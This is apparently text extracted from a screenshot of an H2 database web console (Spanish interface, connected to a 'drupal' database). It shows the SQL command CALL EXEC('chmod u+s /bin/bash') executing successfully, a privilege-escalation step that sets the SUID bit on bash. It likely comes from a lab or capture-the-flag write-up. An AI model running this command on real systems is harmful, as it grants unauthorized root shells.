 Auto commit Número máximo de filas: 1000 Auto completado Desactivado Auto select On
jdbc:h2:~/drupal
INFORMATION_SCHEMA
Usuarios
H2 1.4.196 (2017-06-10)
Ejecutar Run Selected Auto completado Eliminar Instrucción SQL:
CALL EXEC('chmod u+s /bin/bash')
CALL EXEC('chmod u+s /bin/bash');
PUBLIC.EXEC('chmod u+s /bin/bash')
(1 fila, 4 ms)